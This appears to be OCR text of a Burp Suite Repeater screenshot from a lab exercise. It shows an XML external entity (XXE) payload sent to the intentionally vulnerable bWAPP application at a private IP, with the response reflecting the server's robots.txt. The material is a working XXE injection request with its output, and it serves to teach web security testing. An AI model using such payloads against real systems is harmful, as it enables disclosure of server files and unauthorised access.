 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 146
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY yatming SYSTEM
"http://localhost/bWAPP/robots.txt"> ]><reset>
<login>
bee&yatming;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:32:49 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 185
9 Connection: close
10 Content-Type: text/html
11
12 beeUser-agent: GoodBot
13 Disallow:
14
15 User-agent: BadBot
16 Disallow: /
17
18 User-agent: *
19 Disallow: /admin/
20 Disallow: /documents/
21 Disallow: /images/
22 Disallow: /passwords/'s secret has been reset!
? Search...
英
599 bytes | 17 millis
INSPECTOR